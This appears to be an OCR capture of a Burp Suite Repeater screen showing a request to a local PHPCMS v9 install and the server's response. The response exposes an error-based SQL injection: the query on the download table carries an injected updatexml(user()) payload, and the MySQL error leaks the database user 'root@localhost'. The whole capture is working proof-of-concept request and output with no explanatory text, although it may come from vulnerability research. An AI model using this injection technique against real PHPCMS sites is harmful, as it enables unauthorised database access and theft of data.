 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://phpcms ?
Request
Raw Params Headers Hex
GET
/index.php?m=content&c=down&a_k=4639DgUMpurTOZjooOJq4TX6Y0Q_XVqujouwKcrfLTvAEJjgOjGhm4VLN5A
Z3CQkIcSOFCoDh8V7NVmGuVvN6hrYV59KmsRC0SO-V_b6hLXhJxDw4DuOEQlKS2RPKSae8keEN8PbbTo7fICqQnhDp
FhUN5JSRgScbgnQggVE7d56earVmPST9Lw HTTP/1.1
Host: phpcms
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: TVAUD_siteid=5f47b5EcoMJVSPyo4qai-YNlBgLSeccl6BkTqfLt
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 08 Jan 2020 09:21:01 GMT
Server: Apache
X-Powered-By: PHP/7.3.7
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 562
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b>
SELECT * FROM `phpcmsv9`.`v9_download_data` WHERE  `id` = '' and
updatexml(1,concat(1,(user())),1)#' LIMIT 1 <br /><b> MySQL Error : </b>XPATH syntax
error: 'root@localhost' <br /> <b>MySQL Errno : </b>1105 <br /><b> Message : </b>  <br
/><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27root%40localhost%27'
target='_blank' style='color:red'>Need Help?</a></span></div>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 762 bytes | 20 millis